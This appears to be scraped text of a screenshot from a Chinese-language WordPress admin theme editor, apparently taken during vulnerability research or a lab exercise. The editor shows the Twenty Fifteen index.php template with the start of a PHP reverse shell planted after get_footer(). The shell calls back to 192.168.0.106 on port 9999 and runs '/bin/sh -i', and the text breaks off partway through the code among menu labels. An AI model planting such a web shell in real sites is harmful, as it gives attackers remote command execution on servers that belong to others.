 vul-research 5 1 新建 您好，may
帮助
仪表盘
文章
多媒体
页面
评论 1
外观
主题
自定义
小工具
菜单
顶部
背景
编辑
插件
用户
工具
设置
收起菜单
WordPress 6.4.2现已可用！请现在升级。
编辑主题
文件修改成功。
Twenty Fifteen: 首页模板 (index.php)
选择要编辑的主题： Twenty Fifteen 选择
<?php get_footer(); ?>
<?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.0.106';  // CHANGE THIS
$port = 9999;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
if ($pid) {
exit(0);  // Parent exits
模板
404模板
(404.php)
文章归档
(archive.php)
author-bio.php
评论
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
底部
(footer.php)
模板函数
(functions.php)
顶部
(header.php)
图片附件模板
(image.php)
back-compat.php
custom-header.php